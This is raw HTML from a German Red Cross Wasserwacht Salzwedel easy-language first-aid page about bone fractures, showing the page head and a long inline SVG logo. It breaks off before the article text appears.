

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.wasserwacht-salzwedel.de/leichte-sprache/angebote/erste-hilfe/kleiner-lebensretter/knochenbrueche.html
body_size: 18220
content:
<!DOCTYPE html>
<html lang="de">
<head>

<meta charset="utf-8">
<!-- 
	Produced by
	+Pluswerk AG
	https://www.pluswerk.ag/

	This website is powered by TYPO3 - inspiring people to share!
	TYPO3 is a free open source Content Management Framework initially created by Kasper Skaarhoj and licensed under GNU/GPL.
	TYPO3 is copyright 1998-2026 of Kasper Skaarhoj. Extensions are copyright of their respective owners.
	Information and contribution at https://typo3.org/
-->




<meta name="generator" content="TYPO3 CMS">
<meta name="description" content="Knochenbrüche sind fast immer schmerzhaft. Ersthelfer sollten darum betroffene Gliedmaßen nicht bewegen!">
<meta name="keywords" content="Knochenbrüche, offener Bruch, ruhig lagern, Bruch kühlen, Schock bekämpfen, Knochenbruch, was tun bei Knochenbruch, Knochenbruch Schmerzen, Knochenbruch Symptome, Knochenbruch erkennen, Erste Hilfe bei Knochenbruch, Gelenkbruch">
<meta name="author" content="Deutsches Rotes Kreuz">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta property="og:image" content="https://www.wasserwacht-salzwedel.de/fileadmin/Bilder_und_Videos/Angebote/Erste_Hilfe/Kleiner_Lebensretter/Knochenbrueche/gelenkverletzungen_teaser_660x440.png">
<meta property="og:site_name" content="DRK e.V.">
<meta property="og:type" content="website">
<meta property="og:locale" content="de_DE">
<meta name="twitter:image" content="https://www.wasserwacht-salzwedel.de/fileadmin/Bilder_und_Videos/Angebote/Erste_Hilfe/Kleiner_Lebensretter/Knochenbrueche/gelenkverletzungen_teaser_660x440.png">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@roteskreuz_de">
<meta name="copyright" content="Deutsches Rotes Kreuz">
<meta name="rating" content="General">
<meta name="revisit-after" content="1">


<link rel="stylesheet" href="/typo3temp/assets/compressed/merged-5b81d86411ace53add478ca1d1f5d7f9-a20a77f0b3431c9f52005c295ee0cb04.css?1765116463" media="all">
<link href="/_assets/3036a18f67c6f2577f93a58bff1da5be/Css/flyout.css?1764743946" rel="stylesheet" >






<meta property="og:title" content="Knochenbrüche"><meta property="og:description" content="Knochenbrüche sind Verletzungszustände, die fast immer mit Schmerzen verbunden sind. Sie als Ersthelfer sollten grundsätzlich keine Bewegungsversuche unternehmen!"><meta property="og:url" content="/leichte-sprache/angebote/erste-hilfe/kleiner-lebensretter/knochenbrueche.html"><meta property="twitter:title" content="Knochenbrüche"><meta property="twitter:description" content="Knochenbrüche sind Verletzungszustände, die fast immer mit Schmerzen verbunden sind. Sie als Ersthelfer sollten grundsätzlich keine Bewegungsversuche unternehmen!"><title>Knochenbrüche - DRK - Wasserwacht Salzwedel</title><!-- test23 -->




<link rel="apple-touch-icon" sizes="180x180" href="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/Favicon/apple-touch-icon.png?v=68ddf38fd">
<link rel="icon" type="image/png" sizes="32x32" href="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/Favicon/favicon-32x32.png?v=68ddf38fd">
<link rel="icon" type="image/png" sizes="16x16" href="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/Favicon/favicon-16x16.png?v=68ddf38fd">
<link rel="manifest" href="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/Favicon/site.webmanifest?v=68ddf38fd&quot; crossorigin=&quot;use-credentials">
<link rel="mask-icon" href="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/Favicon/safari-pinned-tab.svg?v=68ddf38fd&quot; color=&quot;#E60005">
<link rel="shortcut icon" href="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/Favicon/favicon.ico?v=68ddf38fd">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-config" content="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/Favicon/browserconfig.xml?v=68ddf38fd">
<meta name="theme-color" content="#ffffff">




<link rel="canonical" href="https://www.drk.de/hilfe-in-deutschland/erste-hilfe/der-kleine-lebensretter/knochenbrueche/"/>
</head>
<body class="main">


<div class="body__wrapper hyphenate pagets__two_columns"><header id="header"><div class="language-suggest bg bg--blue" style="display: none"><div class="language-suggest__content"><div class="language-suggest__text"><p class="language-suggest__message language-suggest__message--current"><strong><span data-suggest-language="en" style="display: none">You are on the English website</span><span data-suggest-language="de" style="display: none">Sie befinden sich auf der deutschen Website</span><span data-suggest-language="fallback" style="display: none">We do not provide this content in your preferred language</span></strong></p><p class="language-suggest__message language-suggest__message--suggest"><span data-suggest-language="en" style="display: none">You are on the German website, you can use the switch to switch to the English one</span><span data-suggest-language="de" style="display: none">Sie befinden sich auf der englischen Website, Sie können mit dem Schalter auf die deutsche Website wechseln</span><span data-suggest-language="fallback" style="display: none">You can use the switch to switch to the another available language if you want</span></p></div><div class="language-suggest__actions"><nav class="language-menu"><img src="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/Flags/de.svg?a491da9c1549a36b293a6a391739dfda" width="16" height="16" alt="" aria-hidden="true" class="language-menu__flag language-menu__flag--de"><img src="/_assets/e2ef477b7510a2835782732fd483c6bc/Icons/Flags/de.svg?a491da9c1549a36b293a6a391739dfda" width="16" height="16" alt="" aria-hidden="true" class="language-menu__flag language-menu__flag--de"><label class="visually-hidden" for="lang-select-header">Sprache wechseln zu</label><select name="pets" id="lang-select-header" class="language-menu__select bg bg--default"><option class="language-menu__option" data-flag="de" value="/angebote/erste-hilfe/kleiner-lebensretter/knochenbrueche.html">Deutsch</option></select></nav><button class="language-suggest__close button button--secondary"><span data-suggest-language="en" style="display: none">Continue</span><span data-suggest-language="de" style="display: none">Alles klar</span><span data-suggest-language="fallback" style="display: none">Continue</span></button></div></div></div><div class="toolbar__wrap"><div class="toolbar"><style>
            .toolbar__logo, .toolbar__logo > svg, .toolbar__logo > img {
                max-height: 48px;
            }
        </style><a class="toolbar__logo" title="Zur Startseite" href="/leichte-sprache/startseite-kv.html"><?xml version="1.0" encoding="UTF-8" standalone="no"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg width="100%" height="100%" viewBox="0 0 231 56" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linecap:round;stroke-linejoin:round;stroke-miterlimit:1.5;"><g transform="matrix(1,0,0,1,-10,-134)"><g id="Bergwacht"></g><g id="Schwesternschaft"></g><g id="JRK"></g><g id="WW" transform="matrix(1,0,0,1,-118.762,134.079)"><g id="Beschriftung" transform="matrix(1,0,0,1,96.165,0)"><g id="line3" transform="matrix(0.936334,0,0,0.576343,-78.5993,36.4871)"><g id="f" transform="matrix(1.068,0,0,1.73508,-13.7389,-0.0599578)"><g transform="matrix(12,0,0,12,235.426,8.75207)"></g><text x="202.057px" y="8.752px" style="font-family:'ArialMT', 'Arial', sans-serif;font-size:12px;">Salzwedel</text></g></g><g id="line2" transform="matrix(0.934693,0,0,0.551226,-78.0657,23.392)"><g id="f1" serif:id="f" transform="matrix(1.06987,0,0,1.81414,-14.1177,0.0274851)"><g transform="matrix(12,0,0,12,235.426,8.75207)"></g><text x="202.057px" y="8.752px" style="font-family:'ArialMT', 'Arial', sans-serif;font-size:12px;">Wasserwacht</text></g></g><g id="line1" transform="matrix(0.936801,0,0,0.587119,-78.6743,10.73)"><g id="f2" serif:id="f" transform="matrix(1.06746,0,0,1.70323,-13.6312,-0.109959)"><g transform="matrix(12,0,0,12,235.426,8.82537)"></g><text x="202.057px" y="8.825px" style="font-family:'ArialMT', 'Arial', sans-serif;font-size:12px;">DRK -</text></g></g></g><g transform="matrix(0.0528036,0,0,0.670617,184.476,9.45983)"><g id="Linie"><rect x="201.423" y="2.583" width="0.97" height="49.778" style="fill:rgb(235,235,235);stroke:black;stroke-width:2.1px;"/></g></g><g id="Logo"><g transform="matrix(0.297606,0,0,0.297606,129.211,0.166124)"><circle cx="92.12" cy="92.12" r="57.4" style="fill:white;"/></g><g transform="matrix(0.297606,0,0,0.297606,129.211,0.166124)"><path d="M134.65,77.95L106.3,77.95L106.3,49.61L77.95,49.61L77.95,77.95L49.61,77.95L49.61,106.3L77.95,106.3L77.95,134.65L106.3,134.65L106.3,106.3L134.65,106.3L134.65,77.95Z" style="fill:rgb(230,0,5);fill-rule:nonzero;"/></g><g transform="matrix(0.297606,0,0,0.297606,129.211,0.166124)"><path d="M184.25,78.1L184.25,77.91C184.25,34.95 149.3,0 106.35,0L106.16,0C101.48,0 97.56,3.28 96.55,7.66C95.09,7.58 93.61,7.55 92.13,7.55C90.65,7.55 89.17,7.59 87.71,7.66C86.7,3.28 82.78,0 78.1,0C35.04,0 0,35.04 0,78.1C0,82.78 3.28,86.7 7.66,87.71C7.58,89.17 7.55,90.65 7.55,92.13C7.55,93.61 7.59,95.09 7.66,96.55C3.28,97.55 0,101.47 0,106.15C0,149.22 35.04,184.25 78.1,184.25C82.78,184.25 86.7,180.97 87.71,176.59C89.17,176.66 90.65,176.7 92.13,176.7C93.61,176.7 95.09,176.66 96.55,176.59C97.56,180.97 101.48,184.25 106.16,184.25C149.23,184.25 184.26,149.21 184.26,106.15C184.26,101.47 180.98,97.55 176.6,96.54C176.67,95.08 176.71,93.6 176.71,92.12C176.71,90.64 176.67,89.17 176.6,87.7C180.98,86.69 184.26,82.77 184.26,78.09L184.25,78.1ZM5.01,78.1C5.01,37.8 37.8,5.01 78.1,5.01C80.14,5.01 81.9,6.28 82.61,8.08C43.5,12.46 12.46,43.5 8.08,82.61C6.29,81.9 5.01,80.15 5.01,78.1ZM78.1,179.24C37.8,179.24 5.01,146.45 5.01,106.15C5.01,104.11 6.28,102.35 8.08,101.64C12.46,140.75 43.5,171.79 82.61,176.17C81.9,177.96 80.15,179.24 78.1,179.24ZM92.12,149.45C60.46,149.45 34.79,123.78 34.79,92.12C34.79,60.46 60.46,34.79 92.12,34.79C123.78,34.79 149.45,60.46 149.45,92.12C149.45,123.78 123.78,149.45 92.12,149.45ZM179.24,106.15C179.24,146.45 146.45,179.24 106.15,179.24C104.11,179.24 102.35,177.97 101.64,176.17C140.75,171.79 171.79,140.75 176.17,101.64C177.96,102.35 179.24,104.1 179.24,106.15ZM179.24,78.1C179.24,80.14 177.97,81.9 176.17,82.61C171.79,43.5 140.75,12.46 101.64,8.08C102.35,6.29 104.1,5.01 106.15,5.01L106.34,5.01C146.54,5.01 179.24,37.71 179.24,77.91L179.24,78.1Z" style="fill:rgb(0,140,205);fill-rule:nonzero;"/></g><g transform="matrix(0.297606,0,0,0.297606,129.211,0.166124)"><path d="M39.72,147.39L43.47,141.11L43.45,141.09L37.22,144.9L35.57,143.27L40.96,133.93L42.58,135.55L38.75,141.74L38.77,141.76L45.05,138L46.57,139.51L42.77,145.86L42.79,145.88L49.06,141.99L50.65,143.57L41.32,148.99L39.71,147.38L39.72,147.39ZM55.67,146.83L52.93,157.61L50.98,156.25L51.66,153.9L48.46,151.68L46.46,153.12L44.57,151.8L53.75,145.49L55.68,146.83L55.67,146.83ZM52.13,152.15L53.23,148.26L53.21,148.24L49.91,150.61L52.13,152.15ZM57.93,157.31C57.93,157.58 58,157.83 58.12,158.06C58.24,158.29 58.41,158.5 58.63,158.69C58.85,158.88 59.1,159.04 59.37,159.17C59.55,159.26 59.76,159.34 59.98,159.41C60.2,159.48 60.43,159.52 60.66,159.52C60.89,159.52 61.1,159.48 61.3,159.39C61.5,159.3 61.65,159.13 61.77,158.9C61.89,158.65 61.91,158.4 61.83,158.16C61.75,157.92 61.6,157.69 61.39,157.45C61.18,157.21 60.93,156.98 60.64,156.74C60.35,156.5 60.05,156.25 59.76,155.98C59.45,155.72 59.17,155.45 58.9,155.16C58.63,154.87 58.41,154.56 58.25,154.23C58.09,153.9 58,153.55 57.99,153.16C57.98,152.78 58.07,152.37 58.28,151.95C58.52,151.47 58.82,151.1 59.2,150.85C59.58,150.6 59.99,150.44 60.44,150.36C60.89,150.29 61.35,150.3 61.82,150.39C62.29,150.48 62.74,150.63 63.16,150.84C63.65,151.08 64.09,151.37 64.49,151.7C64.89,152.03 65.2,152.4 65.43,152.82C65.66,153.24 65.78,153.69 65.8,154.17C65.82,154.65 65.69,155.16 65.43,155.7L63.44,154.72C63.56,154.43 63.62,154.17 63.61,153.94C63.6,153.71 63.54,153.5 63.42,153.31C63.31,153.12 63.15,152.96 62.96,152.81C62.77,152.66 62.54,152.52 62.29,152.4C62.12,152.32 61.95,152.25 61.77,152.21C61.59,152.16 61.41,152.15 61.23,152.17C61.05,152.19 60.89,152.24 60.73,152.33C60.57,152.42 60.45,152.56 60.35,152.76C60.26,152.94 60.22,153.11 60.24,153.26C60.26,153.41 60.34,153.58 60.5,153.78C60.66,153.98 60.89,154.21 61.21,154.49C61.53,154.76 61.94,155.12 62.45,155.56C62.61,155.68 62.82,155.86 63.08,156.11C63.34,156.35 63.58,156.65 63.79,157C64,157.35 64.13,157.75 64.19,158.2C64.25,158.65 64.15,159.13 63.89,159.65C63.68,160.08 63.4,160.43 63.06,160.72C62.72,161.01 62.31,161.2 61.85,161.31C61.39,161.42 60.88,161.42 60.33,161.33C59.77,161.24 59.18,161.04 58.54,160.73C58.03,160.48 57.56,160.17 57.13,159.8C56.7,159.43 56.38,159.03 56.14,158.57C55.9,158.11 55.78,157.63 55.76,157.1C55.75,156.57 55.89,156.02 56.18,155.45L58.17,156.43C58.02,156.75 57.94,157.04 57.95,157.32L57.93,157.31ZM67.8,161.6C67.85,161.87 67.95,162.11 68.1,162.32C68.25,162.53 68.45,162.71 68.7,162.86C68.95,163.01 69.21,163.14 69.5,163.23C69.69,163.29 69.91,163.34 70.14,163.38C70.37,163.42 70.6,163.42 70.82,163.39C71.04,163.36 71.25,163.28 71.43,163.16C71.61,163.04 71.74,162.85 71.82,162.6C71.91,162.33 71.89,162.09 71.77,161.86C71.65,161.64 71.47,161.43 71.23,161.23C70.99,161.03 70.7,160.83 70.38,160.63C70.06,160.43 69.73,160.23 69.4,160.01C69.06,159.8 68.73,159.57 68.43,159.32C68.12,159.07 67.86,158.8 67.65,158.5C67.44,158.2 67.3,157.86 67.23,157.49C67.16,157.12 67.2,156.7 67.34,156.25C67.5,155.74 67.75,155.33 68.09,155.03C68.43,154.73 68.81,154.5 69.24,154.37C69.67,154.24 70.13,154.17 70.61,154.2C71.09,154.23 71.56,154.3 72,154.45C72.52,154.62 73,154.83 73.44,155.1C73.88,155.37 74.24,155.69 74.53,156.07C74.82,156.45 75.01,156.87 75.09,157.35C75.18,157.82 75.13,158.35 74.95,158.92L72.84,158.24C72.92,157.94 72.93,157.67 72.89,157.44C72.85,157.21 72.75,157.01 72.61,156.85C72.47,156.68 72.29,156.54 72.08,156.42C71.87,156.3 71.63,156.2 71.36,156.11C71.18,156.05 71,156.02 70.81,156C70.62,155.98 70.44,156 70.27,156.04C70.1,156.08 69.94,156.16 69.81,156.27C69.67,156.38 69.57,156.54 69.5,156.75C69.44,156.95 69.42,157.11 69.46,157.26C69.5,157.4 69.61,157.56 69.79,157.73C69.97,157.9 70.24,158.1 70.6,158.33C70.96,158.56 71.41,158.85 71.98,159.2C72.15,159.3 72.39,159.44 72.69,159.65C72.99,159.85 73.26,160.11 73.52,160.43C73.78,160.75 73.96,161.12 74.09,161.55C74.21,161.98 74.18,162.48 74.01,163.03C73.87,163.48 73.64,163.88 73.34,164.21C73.04,164.54 72.67,164.8 72.23,164.97C71.79,165.14 71.29,165.22 70.73,165.22C70.17,165.22 69.55,165.1 68.87,164.88C68.32,164.7 67.81,164.47 67.34,164.17C66.87,163.87 66.48,163.52 66.18,163.1C65.88,162.69 65.68,162.22 65.59,161.7C65.5,161.18 65.56,160.62 65.76,160.01L67.87,160.69C67.76,161.03 67.73,161.33 67.78,161.6L67.8,161.6ZM85.41,157.63L85.1,159.53L79.67,158.64L79.31,160.84L84.29,161.66L84,163.42L79.02,162.6L78.61,165.12L84.15,166.03L83.84,167.93L76.04,166.65L77.73,156.37L85.42,157.63L85.41,157.63ZM92.81,157.86C93.28,157.86 93.7,157.95 94.07,158.11C94.44,158.27 94.76,158.48 95.02,158.74C95.28,159.01 95.48,159.31 95.62,159.66C95.76,160.01 95.82,160.38 95.81,160.78C95.8,161.39 95.66,161.92 95.4,162.36C95.14,162.8 94.71,163.14 94.12,163.36L94.12,163.39C94.4,163.47 94.63,163.6 94.81,163.76C94.99,163.92 95.14,164.12 95.25,164.34C95.36,164.56 95.44,164.8 95.49,165.07C95.54,165.33 95.57,165.6 95.59,165.86C95.59,166.03 95.6,166.22 95.61,166.44C95.62,166.66 95.63,166.89 95.65,167.13C95.67,167.37 95.71,167.59 95.76,167.8C95.81,168.01 95.89,168.19 95.99,168.34L93.7,168.3C93.58,167.97 93.51,167.57 93.49,167.11C93.47,166.65 93.43,166.21 93.38,165.79C93.31,165.24 93.15,164.84 92.9,164.58C92.65,164.32 92.24,164.19 91.67,164.18L89.38,164.14L89.31,168.21L87.02,168.17L87.19,157.75L92.81,157.84L92.81,157.86ZM91.92,162.56C92.45,162.56 92.84,162.46 93.11,162.23C93.38,162 93.51,161.62 93.52,161.1C93.52,160.59 93.4,160.22 93.14,159.99C92.88,159.76 92.49,159.64 91.96,159.63L89.45,159.59L89.4,162.52L91.91,162.56L91.92,162.56ZM106.77,166.88L103.84,160.19L103.81,160.19L103.29,167.48L101,167.87L96.53,158.06L98.79,157.68L101.61,164.39L101.64,164.39L102.23,157.09L104.34,156.73L107.3,163.51L107.33,163.51L107.81,156.14L110.02,155.76L109.01,166.5L106.77,166.88ZM115.57,153.56L122.77,162.04L120.53,162.85L119,160.94L115.34,162.26L115.36,164.72L113.19,165.5L113.36,154.36L115.57,153.56ZM117.86,159.53L115.33,156.38L115.3,156.38L115.32,160.45L117.86,159.53ZM127.32,150.96C127.09,150.83 126.85,150.75 126.59,150.7C126.33,150.66 126.07,150.66 125.8,150.7C125.53,150.74 125.27,150.83 125.02,150.97C124.57,151.22 124.23,151.52 124.02,151.87C123.8,152.22 123.68,152.6 123.64,153C123.6,153.4 123.64,153.82 123.77,154.24C123.89,154.66 124.06,155.08 124.28,155.48C124.49,155.86 124.74,156.21 125.03,156.52C125.32,156.83 125.64,157.08 126,157.26C126.36,157.44 126.74,157.53 127.15,157.53C127.56,157.53 127.99,157.4 128.44,157.15C129.05,156.81 129.43,156.36 129.56,155.79C129.7,155.22 129.63,154.61 129.37,153.96L131.31,152.88C131.57,153.48 131.73,154.07 131.77,154.64C131.81,155.22 131.75,155.76 131.58,156.28C131.41,156.8 131.14,157.27 130.77,157.7C130.4,158.13 129.93,158.5 129.37,158.81C128.67,159.2 127.98,159.42 127.29,159.49C126.6,159.56 125.94,159.49 125.33,159.27C124.71,159.06 124.14,158.72 123.62,158.26C123.1,157.8 122.65,157.24 122.28,156.57C121.9,155.89 121.65,155.2 121.54,154.5C121.42,153.8 121.43,153.13 121.57,152.49C121.71,151.85 121.99,151.24 122.41,150.69C122.83,150.14 123.39,149.66 124.09,149.28C124.59,149 125.11,148.81 125.63,148.71C126.16,148.61 126.67,148.59 127.18,148.68C127.69,148.76 128.17,148.94 128.62,149.22C129.08,149.5 129.48,149.89 129.83,150.38L127.89,151.46C127.73,151.25 127.54,151.08 127.31,150.96L127.32,150.96ZM131.35,144.91L133.84,148.04L137.14,145.42L134.65,142.29L136.44,140.86L142.93,149.01L141.14,150.44L138.34,146.92L135.04,149.54L137.84,153.06L136.05,154.49L129.56,146.34L131.35,144.91ZM138.82,141.26L137.41,139.95L143.22,133.69L144.63,135L142.51,137.29L148.74,143.07L147.18,144.75L140.95,138.97L138.82,141.26ZM16.19,85.46C16.25,84.79 16.41,84.18 16.67,83.62C16.93,83.06 17.29,82.59 17.76,82.2C18.22,81.81 18.78,81.53 19.44,81.35C20.1,81.17 20.86,81.11 21.72,81.19C22.48,81.26 23.16,81.41 23.79,81.66C24.42,81.91 24.94,82.25 25.37,82.68C25.8,83.11 26.13,83.63 26.34,84.24C26.56,84.85 26.63,85.55 26.56,86.35L26.18,90.83L15.8,89.94L16.18,85.46L16.19,85.46ZM24.64,86.35C24.67,86.02 24.64,85.7 24.56,85.38C24.48,85.06 24.33,84.77 24.1,84.51C23.87,84.25 23.57,84.02 23.18,83.84C22.79,83.66 22.32,83.55 21.74,83.5C21.22,83.46 20.74,83.46 20.31,83.53C19.88,83.6 19.5,83.73 19.18,83.94C18.86,84.15 18.6,84.44 18.41,84.8C18.22,85.17 18.1,85.63 18.05,86.2L17.91,87.83L24.45,88.39L24.62,86.36L24.64,86.35ZM19.17,69.67L21.04,70.14L19.7,75.47L21.87,76.01L23.1,71.11L24.83,71.54L23.6,76.44L26.08,77.06L27.45,71.61L29.32,72.08L27.4,79.75L17.3,77.21L19.2,69.65L19.17,69.67ZM32.19,62.94C32.51,63.93 32.39,65.07 31.84,66.35C31.28,67.65 30.54,68.52 29.61,68.96C28.68,69.4 27.56,69.34 26.26,68.78L20.31,66.22L21.21,64.12L27.16,66.68C27.42,66.79 27.68,66.88 27.95,66.94C28.22,67 28.48,67.01 28.73,66.94C28.98,66.88 29.23,66.75 29.45,66.55C29.68,66.35 29.89,66.03 30.07,65.6C30.39,64.85 30.45,64.26 30.24,63.83C30.03,63.4 29.56,63.03 28.85,62.72L22.9,60.16L23.8,58.05L29.75,60.61C31.05,61.17 31.86,61.94 32.18,62.94L32.19,62.94ZM26.91,56.32L25.28,55.3L29.82,48.07L31.45,49.09L29.79,51.73L36.98,56.24L35.76,58.18L28.57,53.67L26.91,56.31L26.91,56.32ZM38.77,49.36C39.04,49.42 39.3,49.42 39.55,49.36C39.8,49.3 40.05,49.18 40.28,49.01C40.52,48.84 40.74,48.64 40.93,48.41C41.06,48.25 41.19,48.08 41.32,47.88C41.44,47.68 41.54,47.47 41.6,47.25C41.66,47.03 41.67,46.82 41.63,46.6C41.59,46.39 41.47,46.19 41.27,46.02C41.06,45.84 40.82,45.76 40.57,45.78C40.32,45.81 40.06,45.89 39.78,46.04C39.5,46.19 39.21,46.37 38.9,46.6C38.59,46.82 38.28,47.05 37.95,47.27C37.62,47.5 37.29,47.72 36.94,47.91C36.59,48.1 36.24,48.23 35.88,48.31C35.52,48.39 35.16,48.39 34.78,48.31C34.41,48.23 34.04,48.03 33.68,47.73C33.27,47.38 32.99,47 32.84,46.57C32.69,46.14 32.63,45.7 32.67,45.25C32.71,44.8 32.83,44.35 33.04,43.92C33.25,43.48 33.5,43.09 33.8,42.73C34.15,42.31 34.54,41.96 34.95,41.65C35.37,41.35 35.81,41.14 36.26,41.01C36.72,40.89 37.19,40.88 37.65,40.98C38.12,41.08 38.58,41.33 39.04,41.72L37.6,43.41C37.35,43.22 37.11,43.11 36.88,43.06C36.65,43.01 36.43,43.02 36.23,43.09C36.02,43.16 35.82,43.26 35.63,43.41C35.44,43.56 35.25,43.74 35.07,43.96C34.95,44.1 34.85,44.25 34.76,44.42C34.67,44.59 34.61,44.76 34.59,44.94C34.57,45.12 34.58,45.29 34.63,45.46C34.68,45.63 34.79,45.79 34.96,45.93C35.11,46.06 35.27,46.14 35.41,46.16C35.56,46.18 35.75,46.14 35.97,46.04C36.2,45.94 36.49,45.76 36.83,45.53C37.17,45.29 37.62,44.98 38.17,44.59C38.33,44.47 38.55,44.31 38.86,44.11C39.16,43.91 39.51,43.76 39.9,43.64C40.29,43.53 40.71,43.5 41.16,43.55C41.61,43.6 42.05,43.82 42.5,44.2C42.86,44.51 43.14,44.87 43.33,45.27C43.52,45.68 43.61,46.11 43.6,46.58C43.59,47.05 43.47,47.54 43.25,48.06C43.03,48.58 42.68,49.11 42.22,49.65C41.85,50.09 41.43,50.47 40.98,50.79C40.52,51.11 40.05,51.33 39.55,51.45C39.05,51.57 38.55,51.57 38.03,51.45C37.52,51.33 37.02,51.06 36.54,50.64L37.98,48.95C38.25,49.18 38.51,49.32 38.78,49.38L38.77,49.36ZM46.16,34.82C45.91,34.74 45.66,34.71 45.4,34.71C45.14,34.71 44.88,34.77 44.62,34.87C44.36,34.97 44.13,35.11 43.91,35.29C43.52,35.63 43.25,35.99 43.11,36.37C42.97,36.76 42.92,37.15 42.97,37.55C43.02,37.95 43.14,38.35 43.34,38.74C43.54,39.13 43.79,39.5 44.09,39.85C44.38,40.18 44.69,40.47 45.04,40.72C45.39,40.97 45.75,41.15 46.14,41.25C46.53,41.36 46.92,41.37 47.32,41.29C47.72,41.21 48.12,41 48.51,40.66C49.04,40.2 49.32,39.69 49.34,39.1C49.36,38.52 49.18,37.93 48.79,37.35L50.47,35.91C50.85,36.44 51.12,36.99 51.27,37.55C51.43,38.11 51.47,38.66 51.41,39.2C51.35,39.74 51.18,40.26 50.9,40.75C50.62,41.25 50.24,41.7 49.75,42.12C49.14,42.64 48.51,43 47.84,43.2C47.17,43.4 46.52,43.46 45.87,43.38C45.22,43.29 44.59,43.08 43.99,42.73C43.39,42.38 42.84,41.92 42.34,41.34C41.83,40.75 41.45,40.12 41.2,39.47C40.94,38.81 40.82,38.15 40.83,37.49C40.84,36.83 41,36.18 41.3,35.55C41.6,34.92 42.05,34.35 42.66,33.83C43.1,33.46 43.56,33.17 44.06,32.96C44.56,32.75 45.06,32.64 45.57,32.62C46.08,32.6 46.59,32.68 47.09,32.86C47.59,33.05 48.07,33.34 48.51,33.76L46.82,35.2C46.62,35.03 46.4,34.9 46.15,34.82L46.16,34.82ZM51.26,27.76L53.31,31.19L56.93,29.03L54.88,25.6L56.85,24.42L62.19,33.37L60.22,34.54L57.92,30.68L54.3,32.84L56.6,36.7L54.63,37.87L49.29,28.93L51.26,27.76ZM67.73,19.81L68.44,21.6L63.33,23.63L64.15,25.71L68.84,23.85L69.5,25.5L64.81,27.36L65.75,29.73L70.97,27.66L71.68,29.45L64.33,32.37L60.48,22.69L67.72,19.81L67.73,19.81ZM74.63,26.02C74.81,26.23 75.02,26.38 75.25,26.48C75.49,26.58 75.75,26.63 76.04,26.64C76.33,26.64 76.62,26.62 76.92,26.55C77.12,26.5 77.33,26.44 77.55,26.35C77.77,26.27 77.97,26.15 78.15,26.01C78.33,25.87 78.46,25.7 78.56,25.5C78.65,25.3 78.67,25.08 78.61,24.82C78.55,24.54 78.41,24.34 78.19,24.21C77.98,24.08 77.71,23.99 77.4,23.94C77.09,23.89 76.74,23.87 76.36,23.87C75.98,23.87 75.59,23.86 75.2,23.84C74.8,23.84 74.4,23.8 74.01,23.75C73.62,23.7 73.25,23.59 72.92,23.44C72.59,23.29 72.29,23.07 72.04,22.78C71.79,22.49 71.61,22.12 71.5,21.65C71.38,21.13 71.39,20.65 71.52,20.21C71.65,19.77 71.87,19.39 72.17,19.05C72.47,18.71 72.83,18.43 73.26,18.2C73.69,17.97 74.13,17.8 74.58,17.7C75.11,17.58 75.63,17.52 76.15,17.52C76.67,17.52 77.14,17.62 77.58,17.79C78.02,17.97 78.4,18.24 78.72,18.6C79.04,18.96 79.27,19.43 79.4,20.02L77.24,20.52C77.15,20.22 77.03,19.99 76.87,19.81C76.72,19.64 76.53,19.51 76.33,19.44C76.12,19.37 75.9,19.34 75.66,19.34C75.42,19.34 75.16,19.38 74.88,19.45C74.7,19.49 74.52,19.55 74.35,19.63C74.18,19.71 74.03,19.82 73.91,19.94C73.79,20.07 73.69,20.22 73.63,20.38C73.57,20.54 73.56,20.73 73.61,20.95C73.66,21.15 73.73,21.3 73.84,21.41C73.94,21.52 74.12,21.6 74.37,21.65C74.62,21.7 74.95,21.73 75.37,21.75C75.79,21.76 76.33,21.78 77.01,21.79C77.21,21.79 77.49,21.79 77.85,21.81C78.21,21.83 78.58,21.91 78.96,22.05C79.34,22.19 79.7,22.42 80.02,22.72C80.35,23.03 80.58,23.47 80.71,24.04C80.82,24.5 80.83,24.96 80.74,25.4C80.65,25.84 80.46,26.25 80.18,26.62C79.89,26.99 79.5,27.32 79.01,27.6C78.52,27.88 77.93,28.11 77.24,28.27C76.68,28.4 76.12,28.46 75.56,28.44C75,28.43 74.49,28.32 74.02,28.12C73.55,27.92 73.14,27.62 72.8,27.22C72.46,26.82 72.22,26.31 72.08,25.68L74.24,25.18C74.32,25.52 74.45,25.8 74.62,26L74.63,26.02ZM93.28,15.92C93.75,15.92 94.17,15.99 94.54,16.14C94.92,16.29 95.24,16.49 95.5,16.76C95.77,17.02 95.97,17.32 96.12,17.67C96.26,18.02 96.33,18.39 96.34,18.79C96.34,19.4 96.22,19.93 95.96,20.38C95.7,20.83 95.28,21.17 94.7,21.41L94.7,21.44C94.98,21.52 95.22,21.63 95.4,21.8C95.58,21.96 95.74,22.15 95.86,22.37C95.98,22.59 96.06,22.83 96.12,23.09C96.17,23.35 96.21,23.62 96.23,23.88C96.24,24.05 96.25,24.24 96.26,24.46C96.27,24.68 96.29,24.91 96.31,25.15C96.33,25.39 96.38,25.61 96.43,25.81C96.48,26.02 96.57,26.2 96.67,26.34L94.38,26.34C94.25,26.02 94.17,25.62 94.14,25.17C94.11,24.71 94.06,24.27 94,23.86C93.92,23.32 93.75,22.92 93.5,22.67C93.25,22.42 92.83,22.29 92.26,22.29L89.97,22.29L89.98,26.37L87.69,26.37L87.65,15.96L93.27,15.94L93.28,15.92ZM92.48,20.64C93.01,20.64 93.4,20.52 93.66,20.29C93.92,20.06 94.05,19.68 94.05,19.15C94.05,18.64 93.91,18.28 93.65,18.05C93.39,17.82 92.99,17.71 92.47,17.71L89.96,17.71L89.97,20.65L92.48,20.65L92.48,20.64ZM99.66,19.23C100,18.61 100.43,18.1 100.94,17.68C101.45,17.26 102.05,16.97 102.73,16.8C103.41,16.63 